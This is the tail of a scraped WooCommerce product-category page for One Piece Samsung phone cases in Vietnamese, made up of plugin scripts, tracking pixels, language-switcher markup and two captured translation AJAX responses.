{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/vi\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/vi\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese</a>                    <a href="https://onepiece.store/collections/mot-manh-samsung-case/"
                         title="English">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://onepiece.store/fr/collections/mot-manh-samsung-case/"
                         title="French">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://onepiece.store/de/sammlungen/mot-manh-samsung-case/"
                         title="German">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German					          </a>
                                    <a href="https://onepiece.store/bg/колекции/mot-manh-samsung-case/"
                         title="Bulgarian">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                                    <a href="https://onepiece.store/es/colecciones/mot-manh-samsung-case/"
                         title="Spanish">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Nh\u00e0",
                "@id": "https:\/\/onepiece.store\/vi"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "C\u1eeda h\u00e0ng",
                "@id": "https:\/\/onepiece.store\/vi\/shop\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "C\u00e1c tr\u01b0\u1eddng h\u1ee3p One Piece",
                "@id": "https:\/\/onepiece.store\/vi\/collections\/one-piece-cases\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "V\u1ecf Samsung One Piece",
                "@id": "https:\/\/onepiece.store\/vi\/collections\/mot-manh-samsung-case\/"
            }
        }
    ]
}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=13239322650618070d85f3f5-2632-4f8f-802d-1784339fe3d7&cd%5Bcategories%5D=One+Piece+Cases%2C+One+Piece+iPhone+Cases%2C+One+Piece+Samsung+Cases%2C+Rononoa+Zoro+Merch&cd%5Bpage_title%5D=One+Piece+Samsung+Cases&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=205&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fvi%2Fbo-suu-tap%2Fmot-manh-samsung-case%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewCategory&noscript=1&eid=1323932265061807f3e7bda0-34b1-4199-a4a0-270d65bdcc0a&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=One+Piece+Cases&cd%5Bcontent_name%5D=One+Piece+Samsung+Cases&cd%5Bcontent_ids%5D=%5B%2249367%22%2C%2249376%22%2C%2249377%22%2C%2249378%22%2C%2251821%22%5D&cd%5Bpage_title%5D=One+Piece+Samsung+Cases&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=205&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fvi%2Fbo-suu-tap%2Fmot-manh-samsung-case%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Samsung+Cases+-+Category&pr0id=51821&pr0nm=One+Piece+Cases+-+Zoro+Swords+Anime+Phone+Case&pr0ca=One+Piece+Cases%2FOne+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases%2FRononoa+Zoro+Merch&pr0pr=20.5&pr0qt=1&pr1id=49378&pr1nm=One+Piece+Cases+-+Luffy+Gear5+Anime+Phone+Case&pr1ca=One+Piece+Cases%2FGear+5+Collection%F0%9F%94%A5%2FOne+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr1pr=20.5&pr1qt=1&pr2id=49377&pr2nm=One+Piece+Cases+-+Zoro+Santoryu+Anime+Phone+Case&pr2ca=One+Piece+Cases%2FOne+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases%2FRononoa+Zoro+Merch&pr2pr=24.87&pr2qt=1&pr3id=49376&pr3nm=One+Piece+Cases+-+Luffy+Sunflower+Pattern+Phone+Case&pr3ca=One+Piece+Cases%2FOne+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr3pr=24.87&pr3qt=1&pr4id=49367&pr4nm=One+Piece+Cases+-+Luffy+Legend+Anime+Phone+Case&pr4ca=One+Piece+Cases%2FOne+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr4pr=24.87&pr4qt=1&pr5id=9613&pr5nm=One+Piece+anime+iPhone+Case++-++Ace+Wanted+official+merch&pr5ca=One+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr5pr=22.9&pr5qt=1&pr6id=9597&pr6nm=One+Piece+anime+iPhone+Case++-++Ace+Street+Style+official+merch&pr6ca=One+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr6pr=28.9&pr6qt=1&pr7id=9586&pr7nm=One+Piece+anime+iPhone+Case++-++Ace+Jolly+Roger+official+merch&pr7ca=One+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr7pr=26.9&pr7qt=1&pr8id=9562&pr8nm=One+Piece+anime+iPhone+Case++-+++Luffy+Pirate+King+official+merch&pr8ca=Monkey+D+Luffy+Merch%2FOne+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr8pr=24.9&pr8qt=1&pr9id=9552&pr9nm=One+Piece+anime+iPhone+Case++-+++3D2Y+official+merch&pr9ca=One+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr9pr=24.9&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/onepiece.store\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trp_language_to_query":"vi","trp_original_language":"en_US","trp_current_language":"vi","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"8b2935929e","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.18" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"7bf2f4fcf5","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","a_nonce":"f2b8a8e0b2","r_nonce":"2bf469abcc","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215" id="shoptimizer-lazyload-bg-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 206
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"15% T\u1eaeT","status":"1","editedTranslation":"15% T\u1eaeT"}},"original":"15% OFF"},{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"E-mail","status":"1","editedTranslation":"E-mail"}},"original":"Email"},{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"N\u1ed9p","status":"1","editedTranslation":"N\u1ed9p"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 160
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"N\u1ed9p","status":"1","editedTranslation":"N\u1ed9p"}},"original":"Submit"}]